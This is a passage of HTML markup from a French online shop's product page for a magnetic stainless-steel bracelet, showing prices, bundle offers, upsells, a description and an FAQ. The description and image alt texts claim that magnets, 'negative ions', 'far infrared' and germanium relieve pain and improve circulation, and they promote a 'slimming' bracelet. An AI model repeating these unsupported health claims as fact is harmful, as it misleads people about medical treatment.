          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Épuisé
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--25190404030808__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="47039395168600">
                  
<input type="hidden" name="product-id" value="8717938557272" /><input type="hidden" name="section-id" value="template--25190404030808__main" /></form></div>
            
<noscript
  class="product-form__noscript-wrapper-template--25190404030808__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input hidden">
    <label class="form__label" for="Variants-template--25190404030808__main">Variantes de produits</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--25190404030808__main"
        class="select__select"
        form="product-form-template--25190404030808__main"
      ><option
            
              selected="selected"
            
            
            value="47039395168600"
          >Default Title - 41,90€</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


<quantity-breaks
  class="quantity-breaks quantity-breaks--normal accent-color-accent-1 quantity-breaks--space-images quantity-breaks--vertical-image-top quantity-breaks--vertical-prices-vertical quantity-breaks--show-indicator"
  id="quantity-breaks-template--25190404030808__main"
  data-section="template--25190404030808__main"
  data-items="3"
  
  data-update-prices="false"
  data-money-format="{{amount_with_comma_separator}}€"
  data-skip-non-existent='true'
  data-skip-unavailable="false"
  style="--items-count:3;--image-width:70%;--border-radius:1.0rem;--border-width:0.2rem;--pickers-overlay-opacity:0;--pickers-hover-overlay-opacity:0;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  
  
  
    <h3 class="quantity-breaks__title flex-center center">
      <span></span>
      <span>Lot et offres</span>
      <span></span>
    </h3>
  
  <div class="quantity-breaks-container">
    
      
      <input
        id="quantity1"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="1"
        form="product-form-template--25190404030808__main"
        
          checked
        
        data-input="input_1"
      >
      <label
        for="quantity1"
        class="quantity-break quantity-break--no-badge quantity-break--badge-style-1 quantity-break--benefit-top"
        data-quantity="1"
        data-input="input_1"
        data-percentage-left="1.0"
        data-fixed-discount="0"
      >
        
        <div class='quantity-break__image-and-content'>
          
          <div class="quantity-break__content">
            <div class="quantity-break__left">
              <span class="quantity-break__label"><span class="quantity-break__label-text dynamic-price variant-price-update" data-text="[quantity] Bracelet">
                    


  1 Bracelet

                  </span>
              </span>
              
            </div>
            <div class="quantity-break__right dynamic-price">
              
                <span class="quantity-break__price variant-price-update" data-text="[price]">
                  


  
  <span>41,90€</span>

                </span>
              
              
                <span class="quantity-break__compare-price variant-price-update hidden" data-text="[compare_price]">
                  


  
  <span>41,90€</span>

                </span>
              
            </div>
          </div>
        </div>
        
      </label>
    
    
      
      <input
        id="quantity2"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="2"
        form="product-form-template--25190404030808__main"
        
        data-input="input_2"
      >
      <label
        for="quantity2"
        class="quantity-break quantity-break--no-badge quantity-break--badge-style-1 quantity-break--benefit-top"
        data-quantity="2"
        data-input="input_2"
        data-percentage-left="1.0"
        data-fixed-discount="0"
      >
        
        <div class='quantity-break__image-and-content'>
          
          <div class="quantity-break__content">
            <div class="quantity-break__left">
              <span class="quantity-break__label"><span class="quantity-break__label-text dynamic-price variant-price-update" data-text="[quantity] Bracelets">
                    


  2 Bracelets

                  </span>
                  <span class="quantity-break__benefit quantity-break__benefit--outlined accent-color-accent-1 dynamic-price variant-price-update" data-text="Livraison Gratuite">
                    


  Livraison Gratuite

                  </span>
                
              </span>
              
            </div>
            <div class="quantity-break__right dynamic-price">
              
                <span class="quantity-break__price variant-price-update" data-text="[price]">
                  


  
  <span>83,80€</span>

                </span>
              
              
                <span class="quantity-break__compare-price variant-price-update hidden" data-text="[compare_price]">
                  


  
  <span>83,80€</span>

                </span></div>
          </div>
        </div>
        
      </label>
    
    
      
      <input
        id="quantity3"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="3"
        form="product-form-template--25190404030808__main"
        
        data-input="input_3"
      >
      <label
        for="quantity3"
        class="quantity-break quantity-break--no-badge quantity-break--badge-style-1 quantity-break--benefit-top"
        data-quantity="3"
        data-input="input_3"
        data-percentage-left="0.85"
        data-fixed-discount="0"
      >
        
        <div class='quantity-break__image-and-content'>
          
          <div class="quantity-break__content">
            <div class="quantity-break__left">
              <span class="quantity-break__label"><span class="quantity-break__label-text dynamic-price variant-price-update" data-text="3 Bracelets">
                    


  3 Bracelets

                  </span>
                  <span class="quantity-break__benefit quantity-break__benefit--outlined accent-color-accent-1 dynamic-price variant-price-update" data-text="-15% + Livraison gratuite">
                    


  -15% + Livraison gratuite

                  </span>
                
              </span>
              
            </div>
            <div class="quantity-break__right dynamic-price">
              
                <span class="quantity-break__price variant-price-update" data-text="[price]">
                  


  
  <span>106,85€</span>

                </span>
              
              
                <span class="quantity-break__compare-price variant-price-update" data-text="[compare_price]">
                  


  
  <span>125,70€</span>

                </span></div>
          </div>
        </div>
        
      </label>
    
    
  </div>

  <script data-has-variants="false" type="application/json">
    [{"id":47039395168600,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Bracelet Magnétique Croix Dorées pour femme","public_title":null,"options":["Default Title"],"price":4190,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]
  </script>
</quantity-breaks>


<style>
  #ProductSubmitButton-template--25190404030808__main,
  #SectionAtcBtn-template--25190404030808__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--25190404030808__main"
      class="product-form main-product-form"
      data-section="template--25190404030808__main"
      data-options="Title"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--25190404030808__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--25190404030808__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="47039395168600"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn-- product-form__quantity-and-btn--'>
            
            <button
              id="ProductSubmitButton-template--25190404030808__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
              >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">
                      Ajouter au panier
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="8717938557272" /><input type="hidden" name="section-id" value="template--25190404030808__main" /></form></product-form><link href="//www.histoire-de-bracelet.com/cdn/shop/t/21/assets/component-pickup-availability.css?v=132348821858131657411749897230" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="47039395168600"
      data-has-only-default-variant="true"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Impossible de charger la disponibilité du service de retrait</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Actualiser
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//www.histoire-de-bracelet.com/cdn/shop/t/21/assets/pickup-availability.js?v=79308454523338307861749897231" defer="defer"></script></div>




<div
  class="product__text-container product__text-container-text_DUwJxG product__text-container--left product__text-container--horizontal product__text-container--100%"
  style="--item-count:1;--mobile-text-size: 1.4rem;--desktop-text-size: 1.8rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  

>
  
    <p
      class="product__text product__text-left"
      style="--text-color:#121212;--icon-color:#c8a660;"
    >
      
        <span class="material-icon material-symbols-outlined">
  emoji_people 
</span>
      
      <span>Ils achétent également</span>
    </p>
  
  
  
</div>


              

<div
  class='product-info-upsells-container upsells-container'
  style="
    --item-count: 2;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.0rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 0.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #6d388b;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 2.1rem;
    --margin-bottom: 2.1rem;
  "
  id='UpsellsBlock--product_upsell_rtYUjM'
  data-count="2"
  
  
>
  
  
    
    
      
        
          
          
          <product-info-upsell
            class='upsell upsell--checkbox_1 product-info-upsell-template--25190404030808__main upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="checkbox_1" 
            data-selected="false"
            data-handle="bracelet-aimant-magnetique-surpuissant"
            data-toggle="true"
            data-id="39644844753001"
            data-product-id="6709925380201"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container upsell-toggle-btn'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//www.histoire-de-bracelet.com/cdn/shop/products/aimant-germanium-bracelet.jpg?v=1633335844&width=500"
                      alt="Bracelet aimant magnétique surpuissant pour un soulagement optimal de la douleur. Améliore la circulation sanguine. Fabriqué en acier inoxydable de haute qualité."
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Bracelet Aimant Homme
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>56,90€</span>
                      <span class='compare-price hidden'>56,90€</span>
                    </div>
                  
                </div>
                    <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                          <select class="select__select variant-dropdown" name="options[Couleur]">
                            
<option value="Dorée" class="">
                                Dorée
                              </option>
                            
<option value="Rose Gold" class="">
                                Rose Gold
                              </option>
                            
                          </select>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div><script type="application/json">
                        [{"id":39644844753001,"title":"Dorée","option1":"Dorée","option2":null,"option3":null,"sku":"ujhngbfvdszertyuio","requires_shipping":true,"taxable":true,"featured_image":{"id":28767637176425,"product_id":6709925380201,"position":1,"created_at":"2021-10-04T10:24:02+02:00","updated_at":"2021-10-04T10:24:04+02:00","alt":"Bracelet aimant magnétique surpuissant pour un soulagement optimal de la douleur. Améliore la circulation sanguine. Fabriqué en acier inoxydable de haute qualité.","width":1001,"height":1001,"src":"\/\/www.histoire-de-bracelet.com\/cdn\/shop\/products\/aimant-germanium-bracelet.jpg?v=1633335844","variant_ids":[39644844753001]},"available":true,"name":"Bracelet Aimant Homme - Dorée","public_title":"Dorée","options":["Dorée"],"price":5690,"weight":250,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Bracelet aimant magnétique surpuissant pour un soulagement optimal de la douleur. Améliore la circulation sanguine. Fabriqué en acier inoxydable de haute qualité.","id":21176636768361,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1001,"width":1001,"src":"\/\/www.histoire-de-bracelet.com\/cdn\/shop\/products\/aimant-germanium-bracelet.jpg?v=1633335844"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39644844785769,"title":"Rose Gold","option1":"Rose Gold","option2":null,"option3":null,"sku":"ertyuilwytujghvxdsqzertyuio","requires_shipping":true,"taxable":true,"featured_image":{"id":28767637241961,"product_id":6709925380201,"position":2,"created_at":"2021-10-04T10:24:02+02:00","updated_at":"2021-10-04T10:24:04+02:00","alt":"Bracelet aimant magnétique surpuissant pour un soulagement optimal de la douleur. Améliore la circulation sanguine. Fabriqué en acier inoxydable de haute qualité.","width":930,"height":930,"src":"\/\/www.histoire-de-bracelet.com\/cdn\/shop\/products\/maillons-bracelet-aimant.jpg?v=1633335844","variant_ids":[39644844785769]},"available":true,"name":"Bracelet Aimant Homme - Rose Gold","public_title":"Rose Gold","options":["Rose Gold"],"price":5690,"weight":250,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Bracelet aimant magnétique surpuissant pour un soulagement optimal de la douleur. Améliore la circulation sanguine. Fabriqué en acier inoxydable de haute qualité.","id":21176636702825,"position":2,"preview_image":{"aspect_ratio":1.0,"height":930,"width":930,"src":"\/\/www.histoire-de-bracelet.com\/cdn\/shop\/products\/maillons-bracelet-aimant.jpg?v=1633335844"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                      </script>
                    </div>
                  
                
                
              </div>
              
                <button class='upsell__checkbox flex-center'>
                  <svg
  class="checkmark-checked"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 448 512"
  fill="currentColor"
  width="50"
  height="50"
>
  <path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64H64zM337 209L209 337c-9.4 9.4-24.6 9.4-33.9 0l-64-64c-9.4-9.4-9.4-24.6 0-33.9s24.6-9.4 33.9 0l47 47L303 175c9.4-9.4 24.6-9.4 33.9 0s9.4 24.6 0 33.9z"/>
</svg>
<svg
  class="checkmark-unchecked"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 448 512"
  fill="currentColor"
  width="50"
  height="50"
>
  <path d="M384 80c8.8 0 16 7.2 16 16V416c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V96c0-8.8 7.2-16 16-16H384zM64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64H64z"/>
</svg>
                </button>
              
              <product-form data-section="template--25190404030808__main-product_upsell_rtYUjM-0"><form method="post" action="/cart/add" id="product-infoupsellproduct_upsell_rtYUjM1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="39644844753001">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="6709925380201" /><input type="hidden" name="section-id" value="template--25190404030808__main" /></form></product-form>
            </div>
          </product-info-upsell>
        
      
    
      
        
          
          
          <product-info-upsell
            class='upsell upsell--checkbox_1 product-info-upsell-template--25190404030808__main upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="checkbox_1" 
            data-selected="false"
            data-handle="bracelet-magnetique-de-bien-etre-performant"
            data-toggle="true"
            data-id="39642186285161"
            data-product-id="6708647854185"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container upsell-toggle-btn'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//www.histoire-de-bracelet.com/cdn/shop/products/bracelet-magnetique-noir.jpg?v=1633088507&width=500"
                      alt="Bracelet magnétique de bien-être performant pour une vie saine et équilibrée. Améliore la circulation sanguine et soulage les douleurs. Fabriqué en acier inoxydable de qualité"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Bracelet Aimant Bien-être
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>43,90€</span>
                      <span class='compare-price hidden'>43,90€</span>
                    </div>
                  
                </div>
                
              </div>
              
                <button class='upsell__checkbox flex-center'>
                  <svg
  class="checkmark-checked"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 448 512"
  fill="currentColor"
  width="50"
  height="50"
>
  <path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64H64zM337 209L209 337c-9.4 9.4-24.6 9.4-33.9 0l-64-64c-9.4-9.4-9.4-24.6 0-33.9s24.6-9.4 33.9 0l47 47L303 175c9.4-9.4 24.6-9.4 33.9 0s9.4 24.6 0 33.9z"/>
</svg>
<svg
  class="checkmark-unchecked"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 448 512"
  fill="currentColor"
  width="50"
  height="50"
>
  <path d="M384 80c8.8 0 16 7.2 16 16V416c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V96c0-8.8 7.2-16 16-16H384zM64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64H64z"/>
</svg>
                </button>
              
              <product-form data-section="template--25190404030808__main-product_upsell_rtYUjM-1"><form method="post" action="/cart/add" id="product-infoupsellproduct_upsell_rtYUjM2" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="39642186285161">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="6708647854185" /><input type="hidden" name="section-id" value="template--25190404030808__main" /></form></product-form>
            </div>
          </product-info-upsell>
        
      
    
    
</div>


            
              <sticky-atc 
                id="sticky-atc-template--25190404030808__main"
                class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
                data-section="template--25190404030808__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                      <img
                        id="sticky-atc-image-template--25190404030808__main"
                        src="//www.histoire-de-bracelet.com/cdn/shop/files/Braceletmagnetiquepourfemmeenacierinoxydable_1.png?v=1689772419&width=500"
                        alt="bracelet magnetique pour femme acier inoxydable"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Bracelet Magnétique Croix Dorées pour femme
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--25190404030808__main">
<div
  class="
    price  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        41,90€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        41,90€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Épuisé
    </span></div>
</div></div>
</div>
                  <div class='sticky-atc__button'><button
                        id='SectionAtcBtn-template--25190404030808__main' 
                        type="button"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--25190404030808__main"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">Ajouter au panier</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                  <p>Une croix dorée luxueuse sur tout le bord confère au bracelet une touche chic, tandis que le superbe design s'adapte à tous les styles. Conçu pour être à la fois beau et pour soulager les douleurs musculaires et les maux communs, ce bracelet de qualité est à la fois pratique et esthétique.</p>
<ul>
<li>
<span><strong>Qualité</strong></span><span> </span>: Acier inoxydable 316L et aimants premium</li>
<li>
<span><strong>Ajustable</strong></span><span> </span>: Les maillons peuvent se retirer et se rajouter</li>
<li>Chaque maillon possède un élément thérapeutique : 1 aimant haut de gamme néodyme - 3000 Gauss, 1 ion négatif, 1 infrarouge lointain, 1 germanium</li>
<li>Fabriqué par des artisans spécialisés - Détails soignés</li>
<li>Ne noircit pas, ne s'oxyde pas</li>
<li>Taille : 21cm - Hauteur : 0,7cm</li>
<li><strong>LIVRAISON OFFERTE À PARTIR DU DEUXIÈME BRACELET</strong></li>
</ul>
<p><span>Découvrez notre </span><b><a href="https://www.histoire-de-bracelet.com/products/bracelet-amincissant" title="Bracelet Femme Magnétique">Bracelet Magnétique Minceur</a></b><span>, c'est sûrement le plus mignon de notre collection de </span><b><a href="https://www.histoire-de-bracelet.com/collections/bracelet-acier-magnetique" title="Bracelets Thérapeutiques">Bracelets en Acier avec Aimants</a></b><span>. Idéal pour un usage quotidien avec tout type de tenues. Essentiel pour aider votre corps à atteindre sa meilleure forme.</span></p>
<p>Les accessoires sont un moyen fantastique d'exprimer notre style personnel et de compléter nos tenues. L'un des accessoires les plus populaires pour les femmes est le bracelet magnétique en acier inoxydable. Non seulement ces bracelets ajoutent une touche d'élégance à votre look, mais ils offrent également des avantages potentiels pour votre bien-être.</p>
<p><strong>Qu'est-ce qu'un bracelet magnétique en acier inoxydable ?</strong></p>
<p>Les bracelets magnétiques pour femmes en acier inoxydable sont des bijoux élégants qui associent la beauté de l'acier inoxydable à des aimants intégrés. Ces aimants, souvent dissimulés à l'intérieur des maillons du bracelet, émettent des champs magnétiques doux. Les bracelets magnétiques sont conçus pour reposer confortablement sur le poignet et peuvent être disponibles dans différents styles, allant des designs simples et épurés aux modèles plus ornés avec des accents décoratifs.<strong></strong></p>
<h2><strong>Entretien des bracelets magnétiques</strong></h2>
<p>Pour profiter pleinement de votre bracelet magnétique en acier inoxydable, il est essentiel de lui accorder un entretien adéquat :</p>
<h3><strong>Nettoyez régulièrement</strong></h3>
<p>Nettoyez votre bracelet magnétique à l'aide d'un chiffon doux et propre pour éliminer les traces de saleté, d'huiles ou de produits de beauté qui pourraient s'accumuler à sa surface.</p>
<h3><strong>Évitez l'eau et les produits chimiques</strong></h3>
<p>Évitez de porter votre bracelet magnétique lors de la baignade, de la douche ou lorsque vous êtes en contact avec des produits chimiques agressifs, car cela pourrait endommager le matériau et les aimants.</p>
<h3><strong>Rangez-le correctement</strong></h3>
<p>Lorsque vous ne portez pas votre bracelet magnétique, rangez-le dans un endroit sec et sûr, à l'abri de l'humidité et de la lumière directe du soleil.</p>
<p>Les bracelets magnétiques pour femmes en acier inoxydable sont bien plus que de simples accessoires de mode. En plus d'ajouter une touche d'élégance à votre tenue, ils offrent des avantages potentiels pour la santé et le bien-être. Si vous recherchez une façon stylée et discrète de prendre soin de vous, un bracelet magnétique en acier inoxydable pourrait être l'accessoire idéal pour vous.</p>
<div class="group w-full text-gray-800 dark:text-gray-100 border-b border-black/10 dark:border-gray-900/50 bg-gray-50 dark:bg-[#444654]">
<div class="flex p-4 gap-4 text-base md:gap-6 md:max-w-2xl lg:max-w-[38rem] xl:max-w-3xl md:py-6 lg:px-0 m-auto">
<div class="relative flex w-[calc(100%-50px)] flex-col gap-1 md:gap-3 lg:w-[calc(100%-115px)]">
<div class="flex flex-grow flex-col gap-3">
<div class="flex items-start overflow-x-auto whitespace-pre-wrap break-words flex-col gap-4">
<div class="markdown prose w-full break-words dark:prose-invert light">
<h3><strong>FAQ </strong></h3>
<p><strong>Les bracelets magnétiques en acier inoxydable sont-ils sans danger pour tous ?</strong></p>
<p>Oui, les bracelets magnétiques en acier inoxydable sont sans danger pour la plupart des gens. Cependant, il est préférable de consulter un professionnel de la santé si vous avez des problèmes de santé sous-jacents ou si vous portez un dispositif médical implanté.</p>
<p><strong>Puis-je porter mon bracelet magnétique tous les jours ?</strong></p>
<p>Oui, les bracelets magnétiques en acier inoxydable sont conçus pour être portés quotidiennement. Ils est léger et confortable à porter pendant de longues périodes.</p>
<p><strong>Combien de temps faudra-t-il pour ressentir des effets positifs ?</strong></p>
<p>Les résultats peuvent varier d'une personne à l'autre. Certaines personnes peuvent ressentir des bienfaits presque immédiatement, tandis que d'autres peuvent avoir besoin de plus de temps pour remarquer des changements.</p>
<p><strong>Les bracelets magnétiques en acier inoxydable sont-ils résistants à l'eau ?</strong></p>
<p>Bien que l'acier inoxydable soit résistant à l'eau, il est préférable d'éviter de porter votre bracelet magnétique lors de la baignade ou de la douche pour préserver sa durabilité et ses aimants.</p>
</div>
</div>
</div>
</div>
</div>
</div>
                </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        Délai de livraison
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

